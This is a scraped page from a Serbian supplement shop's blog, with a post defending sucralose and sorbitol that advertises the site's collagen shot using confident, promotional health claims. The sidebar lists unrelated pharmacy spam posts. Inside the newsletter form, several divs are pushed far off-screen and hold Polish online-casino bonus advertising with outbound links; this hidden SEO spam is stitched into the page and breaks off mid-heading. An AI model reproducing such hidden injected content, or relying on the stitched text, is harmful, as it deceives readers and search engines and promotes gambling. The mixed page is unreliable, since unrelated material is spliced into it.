<p>Sukraloza je zaslađivač bez kalorija i opšto se primenjuje u zaslađivanju hrane i pića. Moć zaslađivanja sukraloze je 600 puta veća od moći zaslađivanja bogato-energijskog belog šećera tj. saharoze. <br>Za razliku od nje se u telu ne razgrađuje za pridobivanje enrgije, tako da pri unosu sukraloze ne teretimo metabolizam dodatnim kalorijama jer ih ona ne sadrži. Isto tako sa unosom sukraloze ne untičemo na nivo glukoze u krvi što objašnjava njenu prisutnost u proizvodima namenjenima ljudima obolelim od šećerne bolesti.<br><br><br><font color="#444444" face="Montserrat, sans-serif"><span style="font-size: 2em;">SUKRALOZA JE ZASLAĐIVAČ VEŠTAČKOG IZVORA I ZATO JE OPASNA PO ZDRAVLJE?</span></font></p>
<p>To je jedan od mitova raširenih u vreme kad su zaslađivači bili novi na tržištu i kao takvi nepoznati široj javnosti. Sledi malo nauke. Ako vam se ne čita stručna terminologija, evo prenosimo point, pa onda preskočite na Sorbitol par paragrafa niže 🙂&nbsp;</p><p>Point – Istraživanja dokazala da sukraloza nije štetna i telo je u najvećem delu izluči istu kakva je i ušla, pa na telo ni ne utiče, samo na ukus dok je jedete 🙂</p>
<p><img loading="lazy" decoding="async" src="https://balkan-healthcare.rs/wp-content/uploads/2020/02/zaslađivači2-300x148.jpg" alt="" width="300" height="148"></p>
<p>Hemijska struktura sukraloze ukazuje na nisku reaktivnost i ona ne sadrži genotoksične ili kancerogene elemente.&nbsp; Testiranje stabilnosti molekule sukleroze pokazuje da je taj zaslađivač otporan na metabolnu hemijsku i encimatsku razgradnju u ljudskom telu.</p>
<p>Rezultati testova sukraloze in vitro i in vivo nisu pokazali genotoksične aktivnosti skladne sa strukturom i razgradnjom.</p>
<p>Posle konzumacije se sukraloze ne razgrađuje u digestivnom traktu nego se čak 85% izluči u istom strukturnom obliku kao pre konzumacije. Količina koju telo apsorbira (15%) se ne pretvara u reaktivne intermediate. <br>Baš tako ni matični molekul sukleroze ni metaboliti ne reaguju sa molekulima biološkog izvora (npr. DNK molekul). Mali procenat sukleroze kojem je ipak organizam ispostavljen se biotransformira u glukuronidne konjugate, koji u toksikološkom i biološkom smislu nemaju nikakvo značenje.<br><br><br><font color="#444444" face="Montserrat, sans-serif"><span style="font-size: 2em;">SORBITOL</span></font></p>
<p>Alkoholni šećeri su derivati saharida kojima je apsorpcija i razgradnja ograničena, što ih čini primerenim izborom za zaslađivanje namirnica kojima je cilj što niža energetska i kalorična vrednost.</p>
<p>U mnogim studijama je dokazano da alkoholni šećeri, ukljućujući i sorbitol, doprinose kod zdravlja zuba i ustne sluzokože, a nisu ni kariogeni- ne doprinose nastanku karjesa.</p>
<p>Neki od alkoholnih šećera kao što su eritrol i silotol, usporavaju pojavu i umnožavanje bakterija (Streptococcus mutans) u sluzokoži usta koje mogu da prouzrukuju karies. Upravo zbog tih kvaliteta je organizacija za hranu i lekove prepoznala alkoholne šećere kao koristne za zdravlje ustne šupljine i nikako kao štetne zaslađivače.<br><br><br><font color="#444444" face="Montserrat, sans-serif"><span style="font-size: 2em;">KOLAGEN SHOT SADRŽI SUKRALOZU I SORBITOL</span></font></p>
<p>Članak je napisan u informativnu svrhu potrošača&nbsp;<a href="/proizvodi/tecni-kolagen/" target="_blank">Wetality MSM + Collagen</a>&nbsp;koji sadrži suklerozu i sorbitol. Ta dva zaslađivača su važni doprinosioci poboljšanja konačnog ukusa tečnog kolagena i <a href="https://www.bastabalkana.com/2018/01/metilsulfonilmetan-msm-cudotvorni-dodatak-ishrani-i-prirodni-mineral-lepote/" target="_blank" rel="noopener noreferrer">MSM</a> (koji su, iskreno, u prirodnom obliku groznog ukusa). <strong>Čisto za usporedbu, jedna žvaka (1!) sadrži više sukleroze od dnevne doze Wetality MSM kolagena.</strong></p>
<p>Čitajte etikete, proveite šta unosite u organizam i uživajte u hrani pa čak i ako kršite prva dva saveta 🙂</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div><!-- .entry-content -->
		
			<span class="posted-on">Objavljeno dana <a href="https://balkan-healthcare.rs/zasladivaci/" rel="bookmark"><time class="entry-date published" datetime="2020-02-09T16:44:40+00:00">februar 9, 2020</time><time class="updated" datetime="2022-03-14T11:47:29+00:00">mart 14, 2022</time></a></span> <span class="post-author">od <a href="https://balkan-healthcare.rs/author/anaprtain/" rel="author">Ana Prtain</a></span> <span class="post-comments">&mdash; <a href="https://balkan-healthcare.rs/zasladivaci/#respond">Ostavite komentar</a></span>
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorija: <a href="https://balkan-healthcare.rs/category/suplementi/" rel="category tag">Suplementi</a>			</div>
			
						<div class="tags-links">
				Oznaka: <a href="https://balkan-healthcare.rs/tag/zasladjivaci/" rel="tag">zasladjivaci</a>			</div>
					</aside>

		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Navigacija članaka"><h2 class="screen-reader-text">Kretanje članka</h2><div class="nav-links"><div class="nav-previous"><a href="https://balkan-healthcare.rs/petoro-dece-3-psa-3-drzave-10-poslova-100-hobija-i-1-proizvod/" rel="prev"><span class="screen-reader-text">Prethodni članak: </span>Troje dece, 3 psa, 4 države i 1 proizvod</a></div><div class="nav-next"><a href="https://balkan-healthcare.rs/sta-je-kolagen/" rel="next"><span class="screen-reader-text">Sledeći članak: </span>Šta je kolagen i da li nam je neophodan?</a></div></div></nav>
<section id="comments" class="comments-area" aria-label="Komentari članka">

		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Ostavite odgovor <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zasladivaci/#respond" style="display:none;">Odustani od odgovora</a></small></span><form action="https://balkan-healthcare.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Neophodna polja su označena <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j510cbad71"  name="j510cbad71"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aea20f503578e14c5fa3a49d9dae1e55" );document.getElementById("j510cbad71").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Ime <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-pošta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Predaj komentar" /> <input type='hidden' name='comment_post_ID' value='2388' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="gamma widget-title">Skorašnji članci</span>
		<ul>
											<li>
					<a href="https://balkan-healthcare.rs/dostupnost-a-dodaci-lhta-famviru-v-lekarne-pod-cvilinem/">Dostupnost a dodací lhůta Famviru v Lékárně Pod Cvilínem</a>
									</li>
											<li>
					<a href="https://balkan-healthcare.rs/test-article-592558/">hello world</a>
									</li>
											<li>
					<a href="https://balkan-healthcare.rs/vidalista-en-la-farmacia-violan-para-que-sirve-y-cuando-se-recomienda-su-uso/">Vidalista en la Farmacia Violán: para qué sirve y cuándo se recomienda su uso</a>
									</li>
											<li>
					<a href="https://balkan-healthcare.rs/los-ingredientes-activos-de-monurol-que-debes-saber-segun-la-farmacia-rincon-de-seca/">Los ingredientes activos de Monurol: Qué debes saber según la Farmacia Rincón de Seca</a>
									</li>
											<li>
					<a href="https://balkan-healthcare.rs/test-article-98286/">hello world</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://balkan-healthcare.rs/proizvod/kolagen-shot/">
<img src="https://balkan-healthcare.rs/wp-content/uploads/2022/01/msmCollagen.png" alt="Kolagen Shot">
</a>
<a href="https://balkan-healthcare.rs/proizvod/kolagen-shot/" target="_blank" style="margin: 0 auto; display: block;" class="add_to_cart_button">Kupi odmah</a></div></div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Kategorije</span>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://balkan-healthcare.rs/category/kolagen/">Kolagen</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://balkan-healthcare.rs/category/suplementi/">Suplementi</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://balkan-healthcare.rs/category/vitamini/">vitamini</a>
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Oznake</span><div class="tagcloud"><a href="https://balkan-healthcare.rs/tag/akne/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 8pt;" aria-label="akne (1 stavka)">akne</a>
<a href="https://balkan-healthcare.rs/tag/bubuljice/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 8pt;" aria-label="bubuljice (1 stavka)">bubuljice</a>
<a href="https://balkan-healthcare.rs/tag/energija/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 8pt;" aria-label="energija (1 stavka)">energija</a>
<a href="https://balkan-healthcare.rs/tag/harmonija/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="harmonija (1 stavka)">harmonija</a>
<a href="https://balkan-healthcare.rs/tag/hidrolizovani-kolagen/" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 8pt;" aria-label="Hidrolizovani kolagen (1 stavka)">Hidrolizovani kolagen</a>
<a href="https://balkan-healthcare.rs/tag/izleciti-bubuljice/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 8pt;" aria-label="izleciti bubuljice (1 stavka)">izleciti bubuljice</a>
<a href="https://balkan-healthcare.rs/tag/kolagen/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 22pt;" aria-label="kolagen (4 stavke)">kolagen</a>
<a href="https://balkan-healthcare.rs/tag/kolagenski-peptidi/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="kolagenski peptidi (1 stavka)">kolagenski peptidi</a>
<a href="https://balkan-healthcare.rs/tag/listanje-noktiju/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 8pt;" aria-label="listanje noktiju (1 stavka)">listanje noktiju</a>
<a href="https://balkan-healthcare.rs/tag/msm/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 8pt;" aria-label="msm (1 stavka)">msm</a>
<a href="https://balkan-healthcare.rs/tag/najbolji-kolagen-na-trzistu/" class="tag-cloud-link tag-link-61 tag-link-position-11" style="font-size: 8pt;" aria-label="Najbolji kolagen na trzistu (1 stavka)">Najbolji kolagen na trzistu</a>
<a href="https://balkan-healthcare.rs/tag/sta-je-kolagen/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 8pt;" aria-label="sta je kolagen (1 stavka)">sta je kolagen</a>
<a href="https://balkan-healthcare.rs/tag/vitamini/" class="tag-cloud-link tag-link-52 tag-link-position-13" style="font-size: 8pt;" aria-label="vitamini (1 stavka)">vitamini</a>
<a href="https://balkan-healthcare.rs/tag/wetality-collagen/" class="tag-cloud-link tag-link-81 tag-link-position-14" style="font-size: 8pt;" aria-label="wetality collagen (1 stavka)">wetality collagen</a>
<a href="https://balkan-healthcare.rs/tag/zasladjivaci/" class="tag-cloud-link tag-link-67 tag-link-position-15" style="font-size: 8pt;" aria-label="zasladjivaci (1 stavka)">zasladjivaci</a></div>
</div></div><!-- #secondary -->

</div><!-- .col-full -->
</div><!-- #content -->


<!-- NEWSLETTER SUBSCRIPTION FORM --->
<section id="newsletter-section">
    <div class="container text-center">
        <h5>Prijavite se na našu mailing listu ukoliko želite da budete u toku sa novim akcijama i promocijama vezanim
            za naše proizvode. Vaš email neće biti upotrebljen u druge svrhe.</h5>


        <div class="row">
            <div class="col-md-5">
                <div class="form-group">
                    <label class="sr-only" for="inputName">Ime i prezime</label>
                    <input type="text" id="newsletter-name" class="form-control" placeholder="Ime i prezime"
                        onclick="getfocus()">
                    <p id="full-name-error-subs"></p>
                </div>
            </div>
            <div class="col-md-5">
                <div class="form-group">
                    <label class="sr-only" for="inputEmail">Email</label>
                    <input type="email" id="newsletter-email" class="form-control" placeholder="Email"
                        onclick="getfocus()">
                    <p id="email-error-subs"></p>
                </div>
            </div>

            <div class="col-md-2">
                <button type="submit" class="btn btn-primary" onclick="newsletters()"><i
                        class="fas fa-paper-plane"></i>Pošalji</button>
<div style="position: absolute; left: -7321px; top: -8479px;">
<h2>Bonusy i promocje w Fontan Kasyno</h2>
<p>Fontan Kasyno oferuje szeroki wachlarz bonusów zaprojektowanych z myślą o graczach z Polski. W ofercie znajdziesz bonusy bez depozytu, pakiety powitalne z procentowymi dopasowaniami oraz darmowe spiny. Warunki obrotu bywają różne - standardowe promocje wymagają obrotu 40 razy depozytu plus bonus, a bonusy bez depozytu mają zwykle wyższy mnożnik x50. Dodatkowo istnieją tygodniowe cashbacki na niedziele i urodzinowe prezenty dla aktywnych graczy. Więcej informacji znajdziesz na stronie <a href="https://fontankasyno.com.pl/">Fontan Kasyno</a>. Przed aktywacją warto zapoznać się z ograniczeniami dotyczącymi gier, maksymalnych stawek oraz limitów wypłat, aby uniknąć nieporozumień podczas realizacji wygranych. Operator jasno określa terminy ważności promocji oraz maksymalne kwoty wypłat związane z ofertami, dlatego uważne czytanie regulaminu oszczędzi czasu.</p>
<p>Przy wyborze promocji zwróć uwagę na okres ważności oraz rzeczywiste ograniczenia dotyczące gier. Promocje powitalne w Fontan Kasyno często obejmują wysokie mnożniki i bonusy procentowe, ale wymagają obrotu w określonym czasie. Upewnij się, że rozumiesz zasady kumulacji bonusów oraz maksymalne stawki przy aktywnym bonusie, ponieważ złamanie tych reguł może prowadzić do anulowania wygranych. Dodatkowo sprawdź minimalne i maksymalne kwoty depozytów wymagane do odblokowania konkretnych etapów pakietu powitalnego. Korzystaj z cashbacku jako sposobu na obniżenie strat, ale pamiętaj o warunkach obrotu przed próbą wypłaty. Sprawdź także ograniczenia dotyczące bonusów bez depozytu - limity wypłat oraz gry wyłączone z obrotu. W razie wątpliwości skontaktuj się z obsługą klienta, aby potwierdzić szczegóły. Zawsze sprawdzaj także warunki wypłat i możliwe opłaty przy niskim rolloverze.</p>
<ul>
<li>Bonus bez depozytu - szybkie testowanie gier</li>
<li>Pakiet powitalny - większe środki na pierwszy czas</li>
<li>Darmowe spiny - limity wygranych i obroty</li>
<li>Cashback tygodniowy - aktywacja w panelu gracza</li>
<li>Urodzinowy bonus - kontakt z supportem po aktywacji</li>
<li>Warunki obrotu - zwracaj uwagę na stawki maksymalne</li>
</ul>
<table>
<tr>
<th>Promocja</th>
<th>Wymaganie obrotu</th>
<th>Okres ważności</th>
</tr>
<tr>
<td>Bonus bez depozytu 25</td>
<td>Obrót x50</td>
<td>Aktywacja 24 godziny</td>
</tr>
<tr>
<td>Pakiet powitalny</td>
<td>Obrót x40 depozyt+bonus</td>
<td>Ważny 7 dni</td>
</tr>
<tr>
<td>Cashback niedzielny</td>
<td>Obrót x3</td>
<td>Aktywacja 3 dni</td>
</tr>
</table>
<p>Promocje potrafią znacząco zwiększyć wartość gry, ale kluczowe jest rozumienie warunków. Przed przyjęciem bonusu sprawdź wyraźnie wymagania obrotu, dopuszczalne gry oraz limit maksymalnych wypłat. Upewnij się, że twoje wpłaty kwalifikują się do ofert i że możesz spełnić termin aktywacji. Jeśli masz pytania dotyczące zasad, dostępności ofert dla Polski lub specyficznych ograniczeń, skontaktuj się z pomocą techniczną. Graj odpowiedzialnie, ustalając limity depozytów i czasu, by promocje pozostawały dodatkiem do rozrywki bez ryzyka nadmiernych strat. Zwracaj uwagę na możliwe prowizje przy wczesnych wypłatach oraz na politykę samowyłączenia, jeśli gra przestaje sprawiać przyjemność. Sprawdź też opinie innych graczy.</p>
</div>
<div style="position: absolute; left: -7123px; top: -8456px;">
<h2>Kasyno na żywo i dealerzy w Jackpotter - najlepsze stoły live</h2>
<p>Live casino to obszar serwisów hazardowych, gdzie gracze mogą rywalizować z prawdziwymi krupierami w czasie rzeczywistym, korzystając z kamer HD, czatu i profesjonalnych stołów. Platforma Jackpotter oferuje bogate lobby live z wieloma wersjami ruletki, blackjacka, bakarata oraz popularnych game show prowadzonych przez prezentera. Gracze z Polski docenią polskojęzyczne interfejsy i responsywne streamy działające na smartfonach oraz komputerach. Kluczowe elementy dobrej sekcji live to szybkość wypłat, dostępność gier 24/7, uczciwość stołów oraz wsparcie obsługi klienta. Wybierając rozgrywkę na żywo warto zwrócić uwagę na limity stołów i bonusy dedykowane tylko do sekcji live. Transmisje w jakości HD minimalizują opóźnienia i poprawiają doświadczenie gracza.</p>
<p>Profesjonalni dealerzy to serce sekcji live - ich doświadczenie wpływa na tempo gier i atmosferę stołu. Aby zorientować się w ofercie i godzinach transmisji odwiedź <a href="https://jackpotter.net.pl">Jackpotter casino</a> gdzie znajdziesz deskryptory stołów, minimalne i maksymalne zakłady oraz live chat z krupierem. W serwisie działa wiele stołów z różnymi stawkami, co sprawia, że zarówno początkujący jak i gracze high roller znajdą coś dla siebie. Rezerwując stolik na określone gry warto sprawdzić promocje oraz zasady stołu. Ważne jest też sprawdzenie licencji operatora oraz technologii streamingu, by zabezpieczyć jakość transmisji i losowość rozgrywek. Interakcja z dealerem przez czat powinna być uprzejma, a gracze powinni znać zasady stołu przed przystąpieniem do gry. Dobre kasyno na żywo oferuje funkcje statystyk i powtórek.</p>
<ul>
  <li>HD streamy 24/7 z minimalnymi opóźnieniami</li>
  <li>Profesjonalni dealerzy mówiący w języku polskim i angielskim</li>
  <li>Stoły z różnymi limitami - od mikro po high roller</li>
  <li>Interaktywny czat, statystyki stołu i powtórki rozdania</li>
  <li>Promocje i bonusy dedykowane sekcji live</li>
  <li>Bezpieczeństwo transmisji i licencja operatora</li>
</ul>
<table>
  <tr>
    <td>Ruletka</td>
    <td>Szybkie obroty, różne warianty i niskie limity</td>
  </tr>
  <tr>
    <td>Blackjack</td>
    <td>Strategia, możliwość multi-hand i wyższe limity</td>
  </tr>
  <tr>
    <td>Bakarat</td>
    <td>Proste reguły, szybkie rozdania, niskie przewagi kasyna</td>
  </tr>
  <tr>
    <td>Game show</td>
    <td>Interaktywne bonusy, host na żywo, duże mnożniki</td>
  </tr>
</table>
<p>Gra w kasynie na żywo to emocje, kontakt z profesjonalnymi krupierami i uczciwa rozgrywka pod okiem licencjonowanego operatora. Przed rozpoczęciem sprawdź limity stołów, zasady stawiania i wymagania weryfikacyjne KYC oraz dostępne metody płatności, zwłaszcza jeśli planujesz wpłaty w kryptowalutach. Korzystaj z promocji dedykowanych sekcji live i zwracaj uwagę na warunki obrotu. Jeśli zależy ci na prywatności i szybkości wypłat, wybierz odpowiednie metody depozytu. W razie wątpliwości skontaktuj się z obsługą klienta 24/7, która pomoże wybrać najlepszy stolik i wyjaśnić regulamin. Regularne uczestnictwo w turniejach live i programie VIP zwiększa szanse na nagrody i cashback dla aktywnych graczy.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8812px;">
<h2>Bonusy i promocje w Tsars</h2>
<p>Tsars oferuje szeroki wachlarz bonusów i promocji dla graczy z Polski, skupiając się na dużych pakietach powitalnych oraz stałych ofertach depozytowych. Najważniejsze promocje obejmują wielostopniowy pakiet powitalny, codzienne nagrody oraz cashbacky, a także programy sezonowe i turnieje z pulami nagród. Warunki obrotu, limity maksymalnych wygranych przy aktywnym bonusie oraz lista wykluczonych gier są jasno opisane w regulaminie, więc warto się z nimi zapoznać przed aktywacją. Szczegóły oraz aktualne promocje znajdziesz na <a href="https://tsarscasino.net.pl">Tsars casino</a>, gdzie prezentowane są warunki, przykłady obliczania wymogu obrotu oraz informacje o wyjątkach dla gier z wysokim RTP, co ułatwia planowanie strategii gry. To ważne, by porównać bonusy pod kątem stawek i RTP.</p>
<p>Standardowe zasady obrotu w Tsars przewidują mnożnik 25x dla sumy depozytu i bonusu, co oznacza, że przed wypłatą środków trzeba obrócić znaczną kwotę. Minimalny depozyt do otrzymania bonusu dla graczy w Polsce wynosi zwykle 90 PLN, a maksymalne bonusy lokalne sięgają nawet 10 000 PLN. Warto też pamiętać o limitach stawek podczas obrotu - maksymalna kwota zakładu przy aktywnym bonusie to często 3 EUR lub równowartość w innej walucie. Wykluczone gry i procentowy udział poszczególnych tytułów w wypełnianiu warunków są szczegółowo podane w regulaminie promocji. Ponadto dostępne są codzienne nagrody zależne od strat, cashbacky dla aktywnych graczy oraz okresowe turnieje z wejściami na podstawie historii depozytów. Przed akceptacją oferty sprawdź także ograniczenia krajowe i warunki wypłaty z bonusem.</p>
<ul>
<li>Sprawdź wymagania obrotu przed aktywowaniem bonusu i terminy ważności</li>
<li>Używaj slotów, które liczą 100% obrotu i sprawdzaj RTP</li>
<li>Zwróć uwagę na maksymalną stawkę zakładu oraz na limity wypłat</li>
<li>Unikaj gier wykluczonych z promocji i sprawdz listę wykluczeń w regulaminie</li>
<li>Porównuj bonusy pod kątem RTP i warunków oraz ograniczeń maksymalnej wygranej</li>
<li>Kontaktuj się z supportem przy wątpliwościach i zachowuj zrzuty ekranu</li>
</ul>
<table>
<tr><th>Promocja</th><th>Minimalny depozyt</th><th>Wymóg obrotu</th></tr>
<tr><td>Pakiet powitalny</td><td>90 PLN</td><td>25x depozyt i bonus</td></tr>
<tr><td>Codzienne nagrody</td><td>Brak</td><td>Brak wymogu obrotu</td></tr>
<tr><td>Cashback</td><td>Brak</td><td>Automatyczne naliczenie</td></tr>
</table>
<p>Przy korzystaniu z ofert promocyjnych w Tsars najważniejsze jest świadome podejście i czytanie regulaminów. Sprawdź zawsze wymogi obrotu, limity maksymalnych wygranych przy bonuse, minimalne depozyty oraz listę tytułów wykluczonych z promocji. Zadbaj o komplet dokumentów KYC, aby uniknąć opóźnień przy wypłatach i niepotrzebnych opłat. Jeśli masz pytania skontaktuj się z obsługą klienta dostępna 24/7 przez e-mail lub live chat. Regularna kontrola promocji i odpowiedzialne zarządzanie bankrollem pozwolą korzystać z bonusów efektywniej i bez nieprzyjemnych niespodzianek. Pamiętaj o limitach depozytów i możliwościach samowykluczenia gdy gra sprawia problemy, korzystaj z szybkich i łatwych narzędzi odpowiedzialnego grania.</p>
</div>
<div style="position: absolute; left: -7421px; top: -8633px;">
<h2>Bonusy i promocje w 31Bets</h2>
<p>Oferta bonusowa jest często kluczowym czynnikiem przy wyborze nowego kasyna online. W Polsce gracze zwracają uwagę na wysokość bonusu, warunki obrotu oraz czas ważności promocji, dlatego warto dokładnie porównać propozycje dostępne na rynku. 31Bets proponuje rozbudowany pakiet powitalny oraz promocje uzupełniające, które obejmują zarówno depozyty fiat jak i kryptowaluty. Przed aktywacją każdej oferty zalecamy zapoznać się z regulaminem, ograniczeniami gier oraz limitem maksymalnego zakładu obowiązującym podczas realizacji warunków obrotu. Sprawdź aktualne szczegóły oferty na oficjalnej stronie: <a href="https://31bets.pl">31Bets casino</a> i porównaj etapy bonusowe przed decyzją o wpłacie. Pamiętaj, że najczęściej minimalny depozyt wynosi 30 EUR, a wymagania obrotu mogą osiągać 45x dla standardowego pakietu kasynowego, co wpływa na realną wartość promocji.</p>
<p>Polskie promocje na 31Bets obejmują bonusy kasynowe, bonusy sportowe oraz ofertę dedykowaną dla depozytów kryptowalutowych. Free spins pojawiają się jako element pakietu powitalnego, jednak często towarzyszą im limity kredytów i wykluczenia konkretnych tytułów. Operator z reguły stosuje okres ważności 30 dni oraz maksymalną stawkę na spin 5 EUR przy aktywnym bonusie. Dla graczy z Polski istotne są też ograniczenia krajowe oraz wymóg jednorazowego obrotu depozytu przed wypłatą. Najlepszą praktyką jest zapisanie reguł promocji i obliczenie realnego kosztu obrotu przed akceptacją - to pozwoli uniknąć rozczarowań przy próbie wypłaty środków. Dla bonusów kryptowalutowych wymaganie może wynosić 35x, a przy bonusach sportowych często 15x z minimalnymi kursami. 31Bets informuje o wyłączeniu graczy z Finlandii z promocji sportowych, dlatego sprawdź dostępność przed rejestracją.</p>
<ul>
<li>Sprawdź minimalny depozyt i walutę bonusu</li>
<li>Przelicz rzeczywisty koszt obrotu przed przyjęciem</li>
<li>Zwróć uwagę na wykluczone gry i maksymalny zakład</li>
<li>Korzystaj z promocji kryptowalutowych jeśli potrzebujesz szybszych wypłat</li>
<li>Ustaw limity odpowiedzialnej gry przed korzystaniem z bonusów</li>
<li>Kontaktuj się z supportem 24/7 w razie wątpliwości</li>
<li>Sprawdzaj tygodniowe i miesięczne limity wypłat</li>
</ul>
<table>
<tr>
<th>Rodzaj bonusu</th>
<th>Wymaganie obrotu</th>
<th>Minimalny depozyt</th>
</tr>
<tr>
<td>Kasyno</td>
<td>45x depozyt i bonus</td>
<td>30 EUR</td>
</tr>
<tr>
<td>Krypto</td>
<td>35x depozyt i bonus</td>
<td>30 EUR</td>
</tr>
<tr>
<td>Sport</td>
<td>15x depozyt i bonus</td>
<td>30 EUR</td>
</tr>
<tr>
<td>Darmowe spiny</td>
<td>Różne wymagania, zwykle 45x</td>
<td>Czasami brak depozytu</td>
</tr>
</table>
<p>Przy wyborze promocji warto zachować ostrożność i pamiętać o zasadach odpowiedzialnej gry. Zawsze czytaj regulamin, zwłaszcza sekcje dotyczące warunków obrotu, wykluczeń gier oraz limitów wypłat. W razie pytań skorzystaj z czatu na żywo lub napisz na adres support@31Bets.com, gdzie zespół 31Bets dostępny jest 24/7. Dobre zarządzanie bankrollem i ustawienie limitów to najprostsze sposoby uniknięcia problemów. Promocje mogą zwiększyć wartość gry, ale kluczowe jest zrozumienie ograniczeń i realnych kosztów - dopiero wtedy oferta pokaże swoją prawdziwą wartość. Przed akceptacją zapisz daty wygasania i liczby obrotów do wykonania.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8432px;">
<h2>Bonusy i promocje w Cadoola - przewodnik dla graczy z Polski</h2>
<p>Cadoola oferuje szeroki wybór promocji skierowanych do polskich graczy, od pakietu powitalnego po cotygodniowe reloady i cashback. W ofercie znajduje się pakiet powitalny do 800 EUR z darmowymi spinami rozłożonymi na cztery depozyty, a także Weekendowy Bonus i Cotygodniowy Reload z dodatkowymi darmowymi obrotami. Warto zwrócić uwagę na warunki obrotu - standardowo 35x dla bonusów depozytowych i 40x dla wygranych z free spins. Cadoola stosuje ograniczenia gier oraz maksymalny zakład podczas obrotu bonusem do 5 EUR, a także listę wykluczonych tytułów. Informacje o promocjach są dostępne po polsku, a promocje często mają ograniczony termin ważności. Niektóre depozyty przez Neteller i Skrill są wyłączone z promocji, a minimalny depozyt zwykle zaczyna się od 10 EUR lub równowartości w PLN.</p>
<p>Zanim aktywujesz bonus odwiedź oficjalną stronę i zapoznaj się z detalami: <a href="https://cadoola.com.pl">Cadoola casino</a>. Sprawdź wymagania obrotu, maksymalną dozwoloną stawkę oraz listę gier wyłączonych z promocji. Zwróć uwagę na minimalne depozyty, wykluczenia płatności oraz terminy ważności bonusów. Korzystaj z darmowych spinów w podziale przewidzianym w regulaminie i pamiętaj o ograniczeniach wygranych z free spins oraz o różnych procentach zaliczeń gier do obrotu. Dobrze jest planować sesje tak, by zdążyć z obrotem przed upływem ważności oferty. Przeczytaj także zapisy dotyczące wypłat przy wykorzystaniu bonusów, opłat za wcześniejsze wypłaty i wymogów KYC. Jeśli jesteś częstym graczem, sprawdź poziomy VIP oraz cotygodniowe cashbacki, które mogą zmniejszyć ryzyko. Pamiętaj o odpowiedzialnej grze i ustaw narzędzia limitów.</p>
<ul>
<li>Sprawdź minimalny depozyt i akceptowane metody płatności</li>
<li>Zwróć uwagę na procent zaliczeń gier do obrotu</li>
<li>Kontroluj maksymalny zakład przy grze z bonusem</li>
<li>Czytaj listę wykluczonych gier w regulaminie</li>
<li>Korzystaj z cashbacku by zminimalizować straty</li>
<li>Wykorzystuj darmowe spiny przed upływem terminu ważności</li>
</ul>
<table>
<tr>
<th>Promocja</th>
<th>Minimalny depozyt</th>
<th>Wymaganie obrotu</th>
</tr>
<tr>
<td>Pakiet powitalny</td>
<td>10 EUR</td>
<td>35x depozyt i bonus</td>
</tr>
<tr>
<td>Weekendowy Bonus</td>
<td>20 EUR</td>
<td>35x depozyt i bonus</td>
</tr>
<tr>
<td>Live Cashback</td>
<td>Brak</td>
<td>1x cashback</td>
</tr>
</table>
<p>Promocje w Cadoola mogą znacząco zwiększyć bankroll jeśli są używane świadomie i zgodnie z regulaminem. Zanim przyjmiesz ofertę, sprawdź szczegóły dotyczące minimalnego depozytu, okresu ważności, maksymalnych wypłat oraz zasad wykluczonych gier. Pamiętaj, że niektóre płatności nie kwalifikują się do bonusów i że wymagane są procedury KYC przed wypłatą większych kwot. W razie wątpliwości skontaktuj się z obsługą klienta, dostępną także w języku polskim na stronie. Stosuj limity i korzystaj z opcji odpowiedzialnej gry, aby rozrywka pozostała przyjemnością. Sprawdzaj też aktualizacje regulaminu, bo warunki promocji mogą ulegać zmianom. Korzyści dla graczy z Polski obejmują lokalne waluty i promocje walutowe.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8765px;">
<h2>Promocje i bonusy w Casoo przewodnik dla graczy z Polski</h2>
